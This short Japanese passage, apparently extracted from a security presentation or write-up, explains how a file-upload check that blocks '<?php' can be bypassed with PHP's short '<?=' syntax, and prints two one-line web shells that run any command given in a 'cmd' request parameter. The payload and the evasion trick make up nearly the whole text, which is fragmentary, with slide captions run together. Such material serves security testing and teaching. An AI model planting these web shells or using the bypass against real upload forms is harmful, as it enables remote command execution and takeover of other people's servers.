 チェックをバイパスする方法があった
なお、拡張子を変更しても一般的なPHPの構文で用いる「<?php」が
混じっているとブロックされてしまいます。
こちらについては、短縮構文の形式を利用してコードを記載すること
で、本チェックをバイパスすることが可能です。
<?php
system($_REQUEST['cmd']);
?>
<?=system($_REQUEST['cmd']);
短縮構文一般的な構文
 